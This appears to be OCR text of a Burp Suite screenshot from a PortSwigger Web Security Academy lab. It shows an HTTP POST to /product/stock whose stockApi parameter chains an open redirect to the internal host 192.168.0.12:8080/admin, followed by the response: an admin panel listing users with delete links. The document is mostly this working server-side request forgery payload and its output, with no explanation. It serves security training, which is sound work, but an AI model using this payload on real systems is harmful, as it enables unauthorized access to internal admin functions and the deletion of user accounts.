 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
3 Cookie: session=2GxC3VDNVYBto4kLdPQSAkFSIKGIhhuf; session=KbBHLMnnBBY1X1qvUHEbQqQevRmnxPRO
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>